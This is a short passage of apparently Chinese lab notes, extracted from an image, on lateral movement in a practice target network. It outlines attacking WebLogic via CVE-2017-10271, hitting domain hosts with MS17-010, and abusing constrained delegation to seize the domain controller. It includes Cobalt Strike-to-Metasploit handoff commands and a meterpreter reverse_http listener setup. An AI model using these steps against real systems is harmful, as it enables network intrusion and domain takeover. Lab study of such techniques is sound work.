 78 #横向移动-实战靶机-约束委派&数据库攻防
79 从外网 Weblogic 打到内网，再到约束委派接管域控
80 -攻击Weblogic - CVE-2017-10271
81
82 -攻击域内成员主机 - MS17010
83 1、CS执行联动MSF
84 msf ip xxxx
85 spawn msf
86 3、MSF监听联动配置
87 use exploit/multi/handler
88 set payload windows/meterpreter/reverse_http